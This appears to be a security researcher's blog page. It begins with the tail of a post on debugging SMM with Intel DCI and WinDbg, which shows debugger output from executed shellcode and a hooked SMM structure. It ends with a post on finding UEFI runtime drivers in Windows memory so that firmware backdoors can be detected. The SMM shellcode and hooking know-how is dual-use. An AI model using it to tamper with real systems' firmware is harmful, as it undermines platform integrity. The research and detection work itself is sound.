00000000`07070731 0f32 rdmsr
0: kd> bp 0`07070707
0: kd> g
Breakpoint 0 hit
0038:00000000`07070707 90 nop
----
🎉 As expected, the target breaks into the debugger at 0x07070707. Once the shell code is executed, its output stored at 0x0 can be checked.

----
0: kd> dx *(demo!HOOKED_SMM_LOCATE_PROTOCOL_PARAMETER_BLOCK*)0
*(demo!HOOKED_SMM_LOCATE_PROTOCOL_PARAMETER_BLOCK*)0 [Type: HOOKED_SMM_LOCATE_PROTOCOL_PARAMETER_BLOCK]
[+0x000] Untouched : 0x1588748418 [Type: unsigned __int64]
[+0x008] Smbase : 0x887cb000 [Type: unsigned __int64]
[+0x010] SmmFeatureControl : 0x1 [Type: unsigned __int64]
[+0x018] SmmMcaCap : 0xc00000000000000 [Type: unsigned __int64]
[+0x020] Eptp : 0x0 [Type: unsigned __int64]
[+0x028] HvPatchedAddress : 0x0 [Type: unsigned __int64]
----
Hopefully, you find the combination of DCI and Windbg interesting.
Resources
Tips for general debugging with DCI
- Make the target system single core with bcdedit. I found debugging multi-core configuration is unusably unstable.
- Fully disable Hyper-V on the target before debugging. Hyper-V will crash the system with synthetic watchdog bugcheck, even if VBS is disabled.
- DCI offers break-on-VM-exit/entry but I could never make it work. Do not waste time but also let me know if it worked for you.
Tips and references for reverse engineering SMM with DCI
- SMI is handled by the following functions in EDK2. Your system can very well be the same.
- Neither Windbg nor Intel System Debugger correctly displays 16-bit mode code at the beginning of SMM. Just continue single stepping until around offset 0x90.


- UEFI BIOS holes. So Much Magic. Don’t Come Inside (Slides)
- Tapping into the core (Slides)
- UEFI Exploitation For The Masses (Slides)
- “EVIL MAID” FIRMWARE ATTACKS USING USB DEBUG
Others
- Open Source Firmware explorations using DCI on the AAEON UP Squared board
- Enabling DCI on UP Squared. The most detailed step-by-step instructions for the device. Excellent blog.
- 使用DCI EXDI会话调 试Windows内核 (Chinese)
- Reverse engineering Windows using DCI and Windbg
- Exploiting AMI Aptio firmware on example of Intel NUC
- About the same vulnerability and SMRAM forencits
- C:\Program Files (x86)\Windows Kits\10\Debuggers\x64\sdk\samples\exdi
- for EXDI. This includes Windbg-gdb-VMware bridge called ExdiGdbSrvSample.
Acknowledgement
- Researchers published their work around DCI/SMM, in particular, Dmytro Oleksiuk (@d_olex) and Mark Ermolov (@_markel___)
Thursday, December 24, 2020
Experiment in extracting runtime drivers on Windows
This post explains the concept of UEFI runtime drivers, how they interact with OS, and an experimental attempt to extract them.
Here is a quick takeaway from this article.
- UEFI runtime drivers are part of firmware that run with the ring-0 privilege before OS starts.
- They provide interfaces to some firmware-dependent features, called runtime services, to OS.
- Windows saves the addresses of those runtime services into HalEfiRuntimeServicesBlock
- The base addresses of runtime drivers can be located from the contents of HalEfiRuntimeServicesBlock, but it is difficult to safely find HalEfiRuntimeServicesBlock and base addresses.
- Dumping the runtime drivers are useful for diagnosing issues with them, but the HalEfiRuntimeServicesBlock-based approach is fundamentally limited to drivers that implement runtime services.
 |
| Happy holidays? |
What are UEFI runtime drivers?
Any retail x86_64 PCs have UEFI-based system firmware those days, and such firmware must implement some modules that reside in memory from system start up to shutdown. Those modules are called UEFI "runtime drivers" and meant to provide interfaces to certain firmware-implemented services to an operating system (OS), as specified by the UEFI specification
For example, UEFI defines ResetSystem() as one of such interfaces and requires OEM to implement firmware containing the runtime driver that implements it. Taking my ASUS laptop as an example, ResetSystem() is implemented in a runtime driver called SBRun.
Those interfaces are called "runtime services" and defined for 14 services. One can find the C-representation of their definitions in EDK2.
///
/// EFI Runtime Services Table.
///
typedef struct {
///
/// The table header for the EFI Runtime Services Table.
///
EFI_TABLE_HEADER Hdr;
//
// Time Services
//
EFI_GET_TIME GetTime;
EFI_SET_TIME SetTime;
EFI_GET_WAKEUP_TIME GetWakeupTime;
EFI_SET_WAKEUP_TIME SetWakeupTime;
//
// Virtual Memory Services
//
EFI_SET_VIRTUAL_ADDRESS_MAP SetVirtualAddressMap;
EFI_CONVERT_POINTER ConvertPointer;
//
// Variable Services
//
EFI_GET_VARIABLE GetVariable;
EFI_GET_NEXT_VARIABLE_NAME GetNextVariableName;
EFI_SET_VARIABLE SetVariable;
//
// Miscellaneous Services
//
EFI_GET_NEXT_HIGH_MONO_COUNT GetNextHighMonotonicCount;
EFI_RESET_SYSTEM ResetSystem;
//
// UEFI 2.0 Capsule Services
//
EFI_UPDATE_CAPSULE UpdateCapsule;
EFI_QUERY_CAPSULE_CAPABILITIES QueryCapsuleCapabilities;
//
// Miscellaneous UEFI 2.0 Service
//
EFI_QUERY_VARIABLE_INFO QueryVariableInfo;
} EFI_RUNTIME_SERVICES;
Why we care?
Runtime drivers have some interesting characteristics:
- They start before the OS is loaded and can influence the boot process
- They run with the ring-0 privilege
- They are called during normal OS execution through the runtime services
- They are not listed by any widely known monitoring tools or debuggers (unlike device drivers) on Windows
- They can be developed by anyone and be loaded as long as Secure Boot is disabled
- They may not exist as files in storage that is accessible from OS
The other reason is that runtime drivers have gained popularity in a reverse engineering community and are used more and more widely in a way that breaks the standard OS/system integrity. For example, the owner of the system may install a 3rd party runtime driver that overrides the runtime services provided by OEM firmware, to have a "backdoor" for reverse engineering. EfiGuard and efi-memory are examples of those. While that is the owner's very intention, some software may still want to detect this and be aware of the fact that system integrity might be tampered.
How can we find runtime drivers on Windows?
There is no documented interface to locate any runtime drivers in the Windows kernel, unfortunately. However, there are few implementation details that can be abused for it, for example,
- The addresses of some runtime services are stored in HalEfiRuntimeServicesBlock
- There is an EFI_RUNTIME_SERVICES global variable, which contains pointers to the runtime services as seen above, has a distinctive RUNTSERV signature, and is memory resident
- Runtime drivers are also memory resident, mapped in a certain contiguous physical and virtual memory range, and have the DOS header at 4KB aligned addresses
- Physical memory addresses backing runtime drivers are outside the ranges of Windows manages
Based on those facts, one may scan the DOS header in physical or virtual memory and attempt to find all runtime drivers.
The other limited (details later) but arguably easier and safer way is to refer to HalEfiRuntimeServicesBlock. HalEfiRuntimeServicesBlock is a Windows defined structure made up of copies of a handful of runtime service addresses [ref], as shown below.
typedef struct _HAL_RUNTIME_SERVICES_BLOCK
{
void* GetTime;
void* SetTime;
void* ResetSystem;
void* GetVariable;
void* GetNextVariableName;
void* SetVariable;
void* UpdateCapsule;
void* QueryCapsuleCapabilities;
void* QueryVariableInfo;
} HAL_RUNTIME_SERVICES_BLOCK;
Windows initializes this structure on its startup and uses it to invoke runtime services (as opposed to directly using the EFI_RUNTIME_SERVICES structure). By locating HalEfiRuntimeServicesBlock, one can find runtime services' addresses and runtime drivers implementing them.
PoC and challenges
I authored the tool implementing this idea, named kraft_dinner. Greater details can be found in source code, and here are some notable discoveries with this approach.
- HalEfiRuntimeServicesBlock can be found with HalQuerySystemInformation() up until only 19H2. One has to get creative for newer versions.
- The physical memory address range backing runtime drivers is not known to Windows and not reported by MmGetPhysicalMemoryRanges(). This can be used to test a probable runtime driver address.
- MmCopyMemory() never succeeds in reading memory that backs runtime drivers, regardless of whether virtual or physical memory is specified. This makes implementing a safe search operation harder.
Limitations
While the HalEfiRuntimeServicesBlock approach works reasonably well, it has some fundamental limitations.
Firstly, runtime drivers that do not implement runtime services are not found. Such runtime drivers do not have any formally defined way to directly influence Windows and system integrity, but may still hook (patch) other code to implement backdoor instead. umap and voyager are examples of such hacking drivers. A memory scanning-based approach would address this issue.
Secondly, runtime drivers can hide from this approach easily by writing trampoline code at the beginning of the original runtime service, instead of replacing the pointer in EFI_RUNTIME_SERVICES, or by nullifying the PE header. Those may be mitigated with more intelligent analysis and dumping, but is an easy countermeasure against scanning.
Thirdly, as a general challenge with memory analysis, classifying memory dumped files is not straightforward. Because memory contents can slightly vary between boots because of relocation (code patches), hash values change each time. Fuzzy hashing such as ssdeep is required to classify dump files and build a useful database. Also, a dump file does not contain driver's name and GUID as found in the actual firmware.
Finally, this is Windows-specific and hacky. It depends heavily on Windows implementation details which may break soon. While PoC worked fined with multiple devices, I would not be comfortable deploying this logic for millions of systems.
So why did I do this?
I encountered a bug in one of OEM runtime drivers and thought I would tool something quick, but in Rust :)
References
Subscribe to:
Posts (Atom)